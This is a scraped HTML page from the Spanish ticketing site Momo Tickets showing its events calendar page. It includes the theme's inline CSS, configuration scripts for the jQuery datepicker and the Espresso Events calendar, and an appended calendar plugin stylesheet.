		color: #030c33;
	}
		.gallery_box:hover .description h5
	{
		color: #000000;
	}
		.timetable .event
	{
		background-color: #030c33;
	}
		.timetable .event:hover
	{
		background-color: #fa00fa;
	}
		.gallery_item_details_list .details_box
	{
				border: none;
			}
		.bread_crumb
	{
				border: none;
			}
		.accordion .ui-accordion-header,
	.ui-accordion-header
	{
				border-bottom: 1px solid #030c33;
			}
		.accordion .ui-accordion-header.ui-state-hover,
	.ui-accordion-header.ui-state-hover
	{
				border-bottom: 1px solid #030c33;
			}
		.accordion .ui-accordion-header.ui-state-active,
	.ui-accordion-header.ui-state-active
	{
				border-bottom: 2px solid #030c33;
			}
		.copyright_area
	{
				border: none;
			}
		.top_hint
	{
		background-color: #030c33;
	}
	</style>	

    
      
	  <script>

jQuery( document ).ready(function() {
	jQuery('#loadingmessage2').hide();
	
					
});

jQuery(function ($) {
	


jQuery.datepicker.regional['es'] =
{
   changeMonth: true,
            changeYear: true,
            showButtonPanel: false,
			yearRange: "-90:+0",
			closeText: 'Cerrar',
  prevText: 'Previo',
  nextText: 'Próximo',
  monthNames: ['Enero','Febrero','Marzo','Abril','Mayo','Junio',
  'Julio','Agosto','Septiembre','Octubre','Noviembre','Diciembre'],
  monthNamesShort: ['Ene','Feb','Mar','Abr','May','Jun',
  'Jul','Ago','Sep','Oct','Nov','Dic'],
  monthStatus: 'Ver otro mes', yearStatus: 'Ver otro año',
  dayNames: ['Domingo','Lunes','Martes','Miércoles','Jueves','Viernes','Sábado'],
  dayNamesShort: ['Dom','Lun','Mar','Mie','Jue','Vie','Sáb'],
  dayNamesMin: ['Do','Lu','Ma','Mi','Ju','Vi','Sa'],
  dateFormat: 'dd/mm/yy', firstDay: 0,
  initStatus: 'Selecciona la fecha', isRTL: false};

jQuery.datepicker.setDefaults($.datepicker.regional['es']);

jQuery(".datepicker").datepicker({
firstDay: 1
});
});





</script>


<script type="text/javascript" src="/wp-content/themes/gymbase/js/cookies.js?r=0"></script>
<script>
mini_cook_info = false;
link_cook_info = "/politica-de-cookies/";
UA_id = "UA-25089341-31";
</script>


    
    </head>
	<body data-rsssl=1 class="page-template page-template-template-full-width page-template-template-full-width-php page page-id-4239 custom-background _masterslider _ms_version_3.7.0 et_monarch">
		<div class="header_container">
			<div class="header clearfix">
								<div class="header_left">
					
					<!-- host:momotickets.com name:momotickets.com-->                        <a href="https://momotickets.com" title="Momo Tickets">
						
                        						<img src="https://momotickets.com/wp-content/uploads/2025/12/logo_2025_top.jpg" alt="logo" />
																		<span class="logo_left">Momo</span>
												<span class="logo_right">Tickets</span>
						                    	</a>    
						                        
					
				</div>
				<div class="menu-momo-container"><ul id="menu-momo" class="sf-menu header_right"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4222"><a href="https://momotickets.com/">Eventos</a></li>
</ul></div><div class="mobile_menu"><select><option value="https://momotickets.com/"> Eventos</option>
</select></div>			</div>
		
        </div>
         <div id='loadingmessage2' style='display: block;
margin-top: 0px;
text-align: center;
position: absolute;
margin-left: auto;
margin-right: auto;
width: 100px;
height: 100px;
right: 50%;
top: 30%;
' >
  				 <img src='/ajax-loader.gif?r=2'/>
		</div>
	<!-- /Header --><div class="theme_page relative">
	<div class="page_layout clearfix">
		<div class="page_header clearfix">
			<div class="page_header_left">
				<h1>Calendario</h1>
				<h4></h4>
			</div>
			<div class="page_header_right">
				<form class="search" action="https://momotickets.com">
	<input name="s" class="search_input" type="text" value="Buscar en la página" placeholder="Buscar en la página" />
	<input class="icon_small_arrow margin_right_white" type="submit" value="Buscar" />
</form>			</div>
		</div>
		<ul class="bread_crumb clearfix">
				<li>Te encuentras en:</li>
			<li>
				<a href="https://momotickets.com" title="inicio">
					Inicio
				</a>
			</li>
			<li class="separator icon_small_arrow right_white">
				&nbsp;
			</li>
			<li>
				Calendario			</li>
		</ul>
		<div class="clearfix horizontal">
			<p>Calendario de eventos:</p>
<div id="espreso-category-legend"><ul id="ee-category-legend-ul"> <li id="ee-category-legend-li-3" class="has-sub" style="border-left: 10px solid #96487f;"><span class="ee-category"><a href="?event_category_id=musica">MÚSICA</a></span></a></li><li id="ee-category-legend-li-5" class="has-sub" style="border-left: 10px solid #486D96;"><span class="ee-category"><a href="?event_category_id=teatro-1415305798">TEATRO</a></span></a></li><li id="ee-category-legend-li-127" class="has-sub" style="border-left: 10px solid #486D96;"><span class="ee-category"><a href="?event_category_id=islas%c3%b3nica-1764422353">ISLASÓNICA</a></span></a></li><li id="ee-category-legend-li-129" class="has-sub" style="border-left: 10px solid #486D96;"><span class="ee-category"><a href="?event_category_id=carnaval-colombino-1768341862">CARNAVAL COLOMBINO</a></span></a></li><li id="ee-category-legend-li-128" class="has-sub" style="border-left: 10px solid #486D96;"><span class="ee-category"><a href="?event_category_id=gala-carnaval-1766963796">GALA CARNAVAL</a></span></a></li><li id="ee-category-legend-li-125" class="has-sub" style="border-left: 10px solid #486D96;"><span class="ee-category"><a href="?event_category_id=universidad-1758012036">UNIVERSIDAD</a></span></a></li><li id="ee-category-legend-li-90" class="has-sub" style="border-left: 10px solid #486D96;"><span class="ee-category"><a href="?event_category_id=festicine">FESTICINE 2017</a></span></a></li></ul></div>
	<div style="clear:both"></div> <div id="espresso_calendar" class="calendar_fullsize">
		<div id="ee-calendar-ajax-loader-dv">
			<img decoding="async" id="ee-calendar-ajax-loader-img" class="ee-ajax-loader-img" style="display:none;" src="https://momotickets.com/wp-content/plugins/event-espresso/images/ajax-loader-large.gif">
		</div>
	</div>
	<div style="clear:both;" ></div>
	<div id="espresso_calendar_images" ></div>
		</div>
	</div>
</div>
				</div>
		<div class="footer_container">
			<div class="footer">
				<ul class="footer_banner_box_container clearfix">
									</ul>
				<div class="footer_box_container clearfix">
					<div id="text-4" class="widget widget_text footer_box"><h3 class="box_header">Momotickets</h3>			<div class="textwidget"><div style="width:100%">
<ul class="footer_contact_info_container clearfix">
<li class="footer_contact_info_row">
<span style="
    width: 186px;
    display: block;
">
EMG SERVICIOS.</span>
21100  Punta Umbría
<br />
<br />
<a href="mailto:momotickets@gmail.com " title="Email">momotickets@gmail.com </a><br />
+34 ‭ 672761828 (whatsapp)
</li>
</ul>

<ul class="footer_social_icons clearfix">
<li><a class="social_icon facebook" href="https://www.facebook.com/momotickets" target="_blank" rel="noopener"></a></li>
<li><a target="_blank" href="https://plus.google.com/u/1/115538160521682391225/" class="social_icon google" rel="noopener"></a></li>
</ul> </div></div>
		</div><div id="text-6" class="widget widget_text footer_box"><h3 class="box_header">Información y contacto</h3>			<div class="textwidget"><ul class="items_list gray opening_hours">
<li class="icon_small_arrow right_white"><a title="Contacto" href="/contact/">Contacto</a></li>
<li class="icon_small_arrow right_white"><a title="Aviso Legal" href="/aviso-legal/">Aviso Legal</a></li>
<li class="icon_small_arrow right_white"><a title="Condiciones generales" href="/condiciones-generales/">Condiciones generales</a></li>
</ul> </div>
		</div>				</div>
								<div class="copyright_area">
										<div class="copyright_left">
						Todos los derechos reservados.					</div>
										<div class="copyright_right">
						<div style="margin-top:-30px; "> <img style="margin-right:10px" src="https://momotickets.com/wp-content/themes/gymbase/images/AGENCIA_idea_S.jpg"/></div> 					</div>
									</div>
							</div>
	<!-- 	</div> -->
		<div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmomotickets.com%2Fcalendario%2F&#038;t=Calendario" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="4239" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Calendario&#038;url=https%3A%2F%2Fmomotickets.com%2Fcalendario%2F&#038;via=" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="4239" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_googleplus">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fmomotickets.com%2Fcalendario%2F&#038;t=Calendario" class="et_social_share" rel="nofollow" data-social_name="googleplus" data-post_id="4239" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_googleplus"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_gmail">
									<a href="https://mail.google.com/mail/u/0/?view=cm&#038;fs=1&#038;su=Calendario&#038;body=https%3A%2F%2Fmomotickets.com%2Fcalendario%2F&#038;ui=2&#038;tf=1" class="et_social_share" rel="nofollow" data-social_name="gmail" data-post_id="4239" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_gmail"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Compartir</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmomotickets.com%2Fcalendario%2F&#038;t=Calendario" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="4239" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Calendario&#038;url=https%3A%2F%2Fmomotickets.com%2Fcalendario%2F&#038;via=" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="4239" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_googleplus">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fmomotickets.com%2Fcalendario%2F&#038;t=Calendario" class="et_social_share" rel="nofollow" data-social_name="googleplus" data-post_id="4239" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_googleplus"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Google+</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_gmail">
									<a href="https://mail.google.com/mail/u/0/?view=cm&#038;fs=1&#038;su=Calendario&#038;body=https%3A%2F%2Fmomotickets.com%2Fcalendario%2F&#038;ui=2&#038;tf=1" class="et_social_share" rel="nofollow" data-social_name="gmail" data-post_id="4239" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_gmail"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Gmail</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/momotickets.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momotickets.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/momotickets.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momotickets.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/plugins/espresso-calendar/scripts/jquery.qtip.js?ver=2.1.1" id="jquery-qtip-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/plugins/espresso-calendar/scripts/fullcalendar.min.js?ver=1.6.2" id="fullcalendar-min-js-js"></script>
<script type="text/javascript" id="espresso_calendar-js-extra">
/* <![CDATA[ */
var eeCAL = {"event_category_id":"teatro-1415305798","show_expired":"false","cal_view":"month","show_tooltips":"1","espresso_page_post":"R","header_left":"prev, today","header_center":"title","header_right":"month, agendaWeek, agendaDay, next","buttonText_prev":"\u2039","buttonText_next":"\u203a","buttonText_prevYear":"\u00ab","buttonText_nextYear":"\u00bb","buttonText_today":"Hoy","buttonText_month":"Mes","buttonText_week":"Semana","buttonText_day":"Dia","firstDay":"1","weekends":"1","weekMode":"variable","tooltips_pos_my_1":"bottom","tooltips_pos_my_2":"center","tooltips_pos_at_1":"center","tooltips_pos_at_2":"center","tooltip_style":"qtip-tipped","time_format":"H:i","espresso_use_pickers":"1","ee_event_background":"007BAE","ee_event_text_color":"FFFFFF","enable_cat_classes":"1","enable_category_legend":"1","titleFormat_month":"MMMM yyyy","titleFormat_week":"MMM dS[ yyyy] - {[ MMM] dS yyyy}","titleFormat_day":"dddd, MMM dS, yyyy","columnFormat_month":"ddd","columnFormat_week":"ddd M\/d","columnFormat_day":"dddd M\/d","monthNames":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","Mayo","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"dayNames":["Lunes","Martes","Martes","Miercoles","Jueves","Viernes","Sabado"],"dayNamesShort":["Dom","Lun","Mar","Mier","Jue","Vier","Sab"],"theme":"","ajax_url":"https:\/\/momotickets.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momotickets.com/wp-content/plugins/espresso-calendar/scripts/espresso_calendar.js?ver=2.2.3.p" id="espresso_calendar-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/plugins/event-espresso/scripts/jquery.pajinate.min.js?ver=3.1.36.5.P" id="ee_pagination_plugin-js"></script>
<script type="text/javascript" id="ee_pagination-js-extra">
/* <![CDATA[ */
var ee_pagination = {"ajaxurl":"https:\/\/momotickets.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momotickets.com/wp-content/plugins/event-espresso/scripts/pagination.js?ver=3.1.36.5.P" id="ee_pagination-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.5" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/momotickets.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/momotickets.com\/calendario\/","stats_nonce":"8c589bf3ef","share_counts":"c885b8f7e7","follow_counts":"f4da24b1e8","total_counts":"9d2787e484","media_single":"e6d51cf959","media_total":"ae604d45fe","generate_all_window_nonce":"a40b21f793","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momotickets.com/wp-content/plugins/monarch/js/custom.js?ver=1.2.5" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://momotickets.com/wp-content/themes/gymbase/js/jquery.easing.1.3.js?ver=6.4.3" id="jquery-easing-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
}
});
</script>
<!-- /AdRotate JS -->

        
                
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://momotickets.com/wp-content/plugins/espresso-calendar/css/calendar.css?ver=6.4.3
body_size: 4786
content:
/* -------------------------------------------------------------------------
 * Espresso Events Calendar Stylesheet
 * (c) 2013 Espresso Events
 * -------------------------------------------------------------------------*/
/* Table of Contents

	- Prettify the fonts
	- General Styles
	- Specific Theme Fixes
	- Calendar Specific Styles
	- Select Box Styles
	- Buttons and Related Paraphenalia
	- Miscellaneous Calendar Styles
	- Event Styles
	- Category Legend Styles
	- Tooltip Styles
	- Calendar Widget CSS
	- Default Resets for Themeroller 
	- Media Query for Screens < 768px


 /*
 Prettify the fonts (especially) in webkit browsers
 ---------------------------------------------------------------------------------------------------- */

* {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
}
/* 
General Styles 
---------------------------------------------------------------------------------------------------- */

#espresso_calendar {
	position: relative !important;
	z-index: 100;
	margin: 1em 0 0;
	width: 100% !important;
}
/* 
Specific Theme Fixes: This section will use !important much more than it should. 
---------------------------------------------------------------------------------------------------- */

#espresso_calendar .entry-content td {
	border-top: 0px solid #ededed !important; /*fixes top border on calendar header in twentytwelve*/
}

#espresso_calendar tr td, /* flounder theme */
#espresso_calendar tr:hover td {
	background: none; /* expound theme */
	background-color: transparent; /* spun theme */
}

#espresso_calendar .thumb-wrap img {
	padding: 0; /* swift theme */
	border: none; /* swatch theme */
}

#espresso_calendar table td,
#espresso_calendar table th { /* reset vertical-align so day numbers are positioned consistently */
	padding: 0;
	vertical-align: top;
}

#espresso_calendar td.fc-header-left {
	text-align: left; /* flounder theme */
}

#espresso_calendar a {
    max-width: none!important; /* enfold theme */
}

	
/* 
Calendar Specific Styles
---------------------------------------------------------------------------------------------------- */

#espresso_calendar:not(.ui-widget) .fc-header-title h2, .fc-header-title h2 {
 font-family: "Helvetica Neue", "Helvetica", Arial, sans-serif;
 font-size: 1.3em;
 margin: 0;
 font-weight: 400;
 line-height: 1;
 vertical-align: bottom !important;
}
#espresso_calendar .ui-widget .fc-header-title h2 {
	font-family: "Helvetica Neue", "Helvetica", Arial, sans-serif;
	font-size: 1em;
	letter-spacing: -1px; /* tighter letter spacing is for the Week and Day views */
	margin: 0;
	font-weight: 400;
	line-height: 1;
	vertical-align: bottom !important;
}
#espresso_calendar .fc-content table {
	/*background-color: #fff;*/
}
#espresso_calendar table.fc-header, #espresso_calendar table.fc-border-separate {
	border: none;
	margin-bottom: 0;
}
#espresso_calendar .fc-day-header {
	padding: 5px 0;
	font-weight: 400;
}
#espresso_calendar .fc .fc-header-space, .fc .fc-header-space {
	padding-left: 3px;
}
#espresso_calendar table.fc-border-separate td {
	border-top: 1px solid #ddd !important;
}
#espresso_calendar td.fc-widget-content {
	border-top: 1px solid #ededed !important;
}
/* 
Select Box
---------------------------------------------------------------------------------------------------- */

.ee-filter-form {
	margin: 0 0 2em 0;
	clear: both;
}
/* 
RESET SELECT
---------------------------------------------------------------------------------------------------- */

.ee-filter-form select {
	-webkit-appearance: button;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	border: 1px solid #aaa;
	margin: 0;
	padding: 0;
}
.ee-filter-form select {
	display: inline-block;
	vertical-align: baseline;
	height: 1.4em;
	margin: 2px;
	padding: 0.3em 0.6em 0.3em 0.6em;
	background: #fff;
	border: 1px solid #aaa;
	border-radius: 0.3em;
	font-size: 0.85em;
	line-height: 1.6em; /* ticket 4163 */
	min-height: 18px;
	color: #777;
	overflow: hidden;
	-webkit-transition: box-shadow 200ms, border-color 200ms;
	-moz-transition: box-shadow 200ms, border-color 200ms;
	transition: box-shadow 200ms, border-color 200ms;
}
/* 
CSS box shadow capable browsers (via modernizr) IE9+
---------------------------------------------------------------------------------------------------- */
.boxshadow .ee-filter-form select {
	background-color: #f2f2f2;
	border-color: #fff;
	box-shadow: inset 0 0.9em 0 #fff, 0px 1px 3px 0 rgba(0, 0, 0, 0.6);
}
/* 
CSS text shadow capable browsers (via modernizr) IE10+
---------------------------------------------------------------------------------------------------- */
.textshadow .ee-filter-form select {
	text-shadow: 0 1px 0 #fff;
}
.textshadow .ee-filter-form option {
	text-shadow: none;
}
/* 
hover - note it doesn't happen on touch devices, as that can give inconsistent results
---------------------------------------------------------------------------------------------------- */
.no-touch.boxshadow .ee-filter-form select:hover {
	box-shadow: inset 0 0.9em 0 #fff, 0px 1px 3px 0 rgba(0, 0, 0, 0.6), 0 0 0 3px #ff8;
}
/* 
focus
---------------------------------------------------------------------------------------------------- */
.boxshadow .ee-filter-form select:focus {
	outline: none;
	border-color: #6cf;
	box-shadow: inset 0 0.9em 0 #fff, 0px 1px 3px 0 rgba(0, 0, 0, 0.6), 0 0 4px #6cf;
}
/* 
disabled
---------------------------------------------------------------------------------------------------- */
.ee-filter-form select:disabled {
	color: #ccc;
}
/* 
errors
---------------------------------------------------------------------------------------------------- */
.ee-filter-form select.error, .ee-filter-form.error select, .ee-filter-form .error select {
	color: #bf212e;
	border-color: #bf212e;
}
/* 
 *** IE6/IE7 ***
 - Almost no styling possible, so cancel out the extra stuff and try to even out the metrics
---------------------------------------------------------------------------------------------------- */
.ee-filter-form select {
 *height: auto;
 *padding: auto;
 *margin: 0.3em 2px 0.3em 3px;
}
/* 
 *** IE9/10 ***
---------------------------------------------------------------------------------------------------- */
@media screen and (min-width:0\0) {
 .boxshadow .ee-filter-form select, .boxshadow .ee-filter-form select:disabled, .boxshadow .ee-filter-form select:disabled:hover {
 box-shadow: inset 0 0.9em 0 #fff, 0px 1px 6px 0 rgba(0, 0, 0, 0.6);
}
 .ee-filter-form select::-ms-expand {
 background: transparent;
 border: none;
 width: 12px;
 padding-left: 5px;
}
 /* 
 hover 
 ---------------------------------------------------------------------------------------------------- */
 .no-touch.boxshadow .ee-filter-form select:hover {
 box-shadow: inset 0 0.9em 0 #fff, 0px 1px 6px 0 rgba(0, 0, 0, 0.6), 0 0 0 3px #ff8;
}
 /* 
 focus
 ---------------------------------------------------------------------------------------------------- */
 .boxshadow .ee-filter-form select:focus {
 box-shadow: inset 0 0.9em 0 #fff, 0px 1px 6px 0 rgba(0, 0, 0, 0.6), 0 0 4px #6cf;
}
}

/* 
 *** WEBKIT ***
---------------------------------------------------------------------------------------------------- */
@media all and (-webkit-min-device-pixel-ratio: 0) {
 .ee-filter-form select {
 padding-right: 30px;
}
 .boxshadow .ee-filter-form select {
 -webkit-box-shadow: 0px 1px 3px 0 rgba(0, 0, 0, 0.6);
 box-shadow: 0px 1px 3px 0 rgba(0, 0, 0, 0.6);
}
 .ee-filter-form select {
 background-image: url("[data-uri]"), -webkit-gradient(linear, left top, left bottom, color-stop(41%, #fff), color-stop(41%, #f1f1f1), color-stop(100%, #f2f2f2)); /* for older Android 2 with old gradient syntax and PNG image */
 background-image: url("data:image/svg+xml;utf8,<svg width='24px' height='22px' version='1.1' xmlns='http://www.w3.org/2000/svg'><title>select-arrow</title><g id='arrow-group' fill='rgb(223,223,223)' fill-rule='evenodd'><path d='M10,9 L13.4690265,14 L17,9 L10,9 Z M10,9' id='arrow' fill='rgb(155,155,155)'></path><path d='M2,1 L2,21 L3,21 L3,1 L2,1 Z M2,1' id='dark-line' fill='rgb(213,213,213)'></path><path d='M3,1 L3,21 L4,21 L4,1 L3,1 Z M3,1' id='light-line' fill='rgb(254,255,255)'></path></g></svg>"), -webkit-linear-gradient(-90deg, #fff 41%, #f1f1f1 41%, #f2f2f2 100%); /* for android4+/iOS/Chrome/Safari with -webkit gradient syntax and SVG image */
 background-repeat: no-repeat, repeat;
 background-position: 100% 50%, 0 0;
}
 /* 
 hover
 ---------------------------------------------------------------------------------------------------- */
 .no-touch.boxshadow .ee-filter-form select:hover {
 -webkit-box-shadow: 0px 1px 3px 0 rgba(0, 0, 0, 0.6), 0 0 0 3px #ff8;
 box-shadow: 0px 1px 3px 0 rgba(0, 0, 0, 0.6), 0 0 0 3px #ff8;
}
 /* 
 focus
 ---------------------------------------------------------------------------------------------------- */
 .boxshadow .ee-filter-form select:focus {
 -webkit-box-shadow: 0px 1px 3px 0 rgba(0, 0, 0, 0.6), 0 0 4px #6cf;
 box-shadow: 0px 1px 3px 0 rgba(0, 0, 0, 0.6), 0 0 4px #6cf;
}
}
select:focus {
	outline: none;
}

/* 
The Buttons and related paraphenalia 
---------------------------------------------------------------------------------------------------- */

#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-button {
 -moz-box-sizing: content-box !important;
 box-sizing: content-box !important;
 border: 1px solid #ccc;
 padding: 5px 10px;
 border-radius: 0px;
 background: #fff;
 box-shadow: none;
 text-shadow: 0px 0px 0px #fff;
 word-wrap: normal;
 font-weight: 400;
 font-size: .8em;
 opacity: 1;
 margin-right: 1px;
}
#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-button-prev, #espresso_calendar:not(.ui-widget).calendar_fullsize .fc-button-next {
 padding: 10px 0.6em;
 color: #fff;
 text-shadow: 0px 0px 0px #fff;
}
#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-button-prev, #espresso_calendar:not(.ui-widget).calendar_fullsize .fc-button-month {
 font-size: .8em;
 padding: 5px 10px;
 color: #777;
 border-top-left-radius: 1px;
 border-bottom-left-radius: 1px;
}
#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-button-next, #espresso_calendar:not(.ui-widget).calendar_fullsize .fc-button-today {
 font-size: .8em;
 padding: 5px 10px;
 color: #777;
 border-top-right-radius: 1px;
 border-bottom-right-radius: 1px;
}
#espresso_calendar:not(.ui-widget) .fc-button .fc-icon-wrap {
 top: auto;
 float: none;
}
#espresso_calendar:not(.ui-widget) .fc-button .fc-icon-wrap .ui-icon {
 top: auto;
 float: none;
 margin: 14.5px auto 0;
}
#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-header-space {
 display: inline-block;
 padding: 0;
/* width: 1px;
 height: 45px;
 background: #fff;*/
}
#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-text-arrow {
 color: #777A80;
 text-shadow: .5px .5px 0px #fff;
}

/* Miscellaneous Calendar Styles */

#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-other-month {
 background: #fcfcfc;
}
#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-state-highlight {
 background: #FEFEDF;
}
#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-day-number {
 color: #777;
 font-size: 1em;
 line-height: 2;
}
#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-view-agendaDay .fc-agenda-body td div {
 min-height: 50px;
}
#espresso_calendar:not(.ui-widget) .fc-state-active, #espresso_calendar:not(.ui-widget) .fc-state-hover, #espresso_calendar:not(.ui-widget) .fc-state-hover .fc-text-arrow {
 color: #2F3334 !important;
}
#espresso_calendar:not(.ui-widget) .fc-state-disabled {
 display: none;
 color: #999;
}
#espresso_calendar td {
	padding: 0!important; /* ticket #4161 */
}
#espresso_calendar .fc-grid .fc-day-number {
	padding: 0 .5em;
}
#espresso_calendar:not(.ui-widget) .fc-event {
 margin: 0 1.5px 3px;
 border: none;
 border-radius: 0;
 background-color:	#007BAE;
 font-size: 85%;
 line-height: 1;
}
#espresso_calendar.calendar_widget .fc-event {
	margin: 0 0 2px;
	padding: 0px;
	min-height: 15px;
}
#espresso_calendar .fc-event a {
	letter-spacing: -.5px;
}
#espresso_calendar .fc-event a:hover {
	text-shadow: none;
}
/*#espresso_calendar:not(.ui-widget) .fc-event.expired {
 background: #EEEEE6 !important;
 color: #999 !important;
}*/
/* Event Styles
---------------------------------------------------------------------------------------------------- */

#espresso_calendar .fc-event-title {
	display: block;
	padding: 6px 4px 4px;
	font-size: 10px;
}

/*This is the time above the title in aganeda view.*/
.fc-event-time {
	display:none;
}

#espresso_calendar .time-display-block {
	margin: 0;
	padding: 4px;
	display: block;
}

#espresso_calendar .thumb-wrap {
	display: block;
	overflow: hidden;
	padding: 5px 0 0;
	max-width: 150px;
	vertical-align: middle;
}
#espresso_calendar .thumb-wrap img {
	max-width: 150px;
	width: 100%;
	border-radius: 0;
	box-shadow: none;
	vertical-align: middle;
}
#espresso_calendar .fc-view-agendaWeek .thumb-wrap {
	overflow: hidden;/*max-height: 20px;*/
}
#espresso_calendar .fc-view-agendaDay .thumb-wrap {
	height: auto;
}
#espresso_calendar .fc-widget-header {
	font-weight: 400;
}
/* Category Legend Styles
---------------------------------------------------------------------------------------------------- */

div#espreso-category-legend {
	clear: both;
	margin: 0;
	padding: 0;
}
div#espreso-category-legend ul {
	float:left;
	margin: 0 0 10px 0;
	padding: 0;
}
div#espreso-category-legend li {
	list-style: none;
	margin: 0 10px 5px 0;
	padding: 0 7px 0 7px;
	float:left;
}
/* Tooltip Styles
---------------------------------------------------------------------------------------------------- */

.qtip, .ui-helper-reset {
	border: 1px solid #ccc;
	padding: 10px;
}
.ui-tooltip-title {
	font-size: 1.2em;
	font-weight: 600;
	margin: 10px;
}
.ui-tooltip-content p {
	font-size: 1em;
	line-height: 1.4;
	padding: 10px 10px 0 10px;
}
p.time_cal_qtip {
	padding: 10px;
	margin: 10px;
	border-top: 1px dashed #ccc;
	border-bottom: 1px dashed #ccc;
}
.qtip-close .ui-icon {
	margin: 0 !important;
}
.attendee_limit_qtip, .time_cal_qtip {
	margin: 1em 0;
	font-weight: 400;
}
.sold-out-dv, .reg-now-btn {
	display: inline-block;
	float: right;
	margin: 10px;
	padding: .5em 1em .5em;
	border-radius: 2px;
	color: #FFF;
	text-decoration: none;
	font-weight: 400;
	font-size: 1em;
	line-height: 2;
}
a.reg-now-btn:hover {
	color: #777;
	text-decoration:	none;
}
a.reg-now-btn {
	box-sizing: content-box !important;
	border: 1px solid #ccc;
	padding: 5px 10px;
	border-radius: 0px;
	background: #fff;
	box-shadow: none;
	text-shadow: 0px 0px 0px #fff;
	word-wrap: normal;
	font-weight: 400;
	font-size: 1em;
	color: #777;
}
.sold-out-dv {
	background: #E44064;
}
.ui-state-active.reg-now-btn:hover {
	background: #777;
	color: #fff;
	text-decoration: underline;
}
.fc, .fc table .ui-widget-header {
	font-size: 1em;
}
.ui-widget-content img {
	max-width: 100%;
}
/* Calendar Widget CSS
---------------------------------------------------------------------------------------------------- */
